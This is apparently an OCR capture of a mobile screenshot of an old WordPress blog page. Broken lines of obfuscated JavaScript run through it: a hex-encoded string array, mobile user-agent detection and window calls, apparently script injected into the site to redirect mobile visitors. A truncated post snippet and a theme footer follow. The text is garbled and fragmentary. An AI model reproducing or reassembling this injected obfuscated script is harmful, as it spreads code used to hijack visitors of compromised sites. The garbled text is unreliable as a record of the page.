
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. Today jagiell
teaches about 41,800 [...]
40 views |
评论关闭
Sep 2nd, 2010 | Filed under
声光电影
Powered by
WordPress
| Theme by
NeoEase
| Valid
XHTML 1.1
and
CSS 3